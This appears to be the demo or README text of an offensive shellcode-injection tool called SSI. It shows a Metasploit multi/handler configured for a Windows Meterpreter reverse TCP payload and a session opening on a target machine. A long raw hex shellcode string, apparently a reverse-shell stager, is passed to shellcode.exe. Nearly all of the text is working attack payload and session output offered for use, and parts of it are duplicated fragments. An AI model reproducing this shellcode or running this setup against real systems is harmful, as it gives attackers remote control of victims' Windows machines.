 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.1.1.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.1.1.1:4444
[*] Sending stage (175174 bytes) to 10.1.1.28
[*] Meterpreter session 1 opened (10.1.1.1:4444 -> 10.1.1.28:49256) at 2021-01-19 21:14:47 +0800
meterpreter >
75c1c3bbf0b5a2566a0053ffd5
+-+-+-+ +-+-+-+-+-+-+-+ +-+-+-+-+-+-+-+-+-+ +-+-+-+-+-+-+-+-+-+
|S|S|I| |(|S|i|m|p|l|e| |S|h|e|l|l|c|o|d|e| |I|n|j|e|c|t|o|r|)|
+-+-+-+ +-+-+-+-+-+-+-+ +-+-+-+-+-+-+-+-+-+ +-+-+-+-+-+-+-+-+-+
|b|y| |g|w|e|e|p|e|r|x|
+-+-+ +-+-+-+-+-+-+-+-+
Ready? Go!^C
E:\>shellcode.exe fce88f0000006089e531d2648b52308b520c8b521431ff8b72280fb74a2631
0d01c74975ef52578b52108b423c01d08b407885c0744c01d08b48188b58205001d385c9743c31ff
0dac01c738e075f4037df83b7d2475e0588b582401d3668b0c4b8b581c01d38b048b01d089442424
5a8b12e980ffffff5d6833320000687773325f54684c77260789e8ffd0b89001000029c454506829
0101680200115c89e6505050504050405068ea0fdfe0ffd5976a1056576899a57461ffd585c0740a
6a006a0456576802d9c85fffd583f8007e368b366a406800100000566a006858a453e5ffd593536a
d583f8007d285868004000006a0050680b2f0f30ffd55768756e4d61ffd55e5eff0c240f8570ffff
75c1c3bbf0b5a2566a0053ffd5
+-+-+-+ +-+-+-+-+-+-+-+ +-+-+-+-+-+-+-+-+-+ +-+-+-+-+-+-+-+-+-+
|S|S|I| |(|S|i|m|p|l|e| |S|h|e|l|l|c|o|d|e| |I|n|j|e|c|t|o|r|)|
+-+-+-+ +-+-+-+-+-+-+-+ +-+-+-+-+-+-+-+-+-+ +-+-+-+-+-+-+-+-+-+
|b|y| |g|w|e|e|p|e|r|x|
+-+-+ +-+-+-+-+-+-+-+-+
Ready? Go!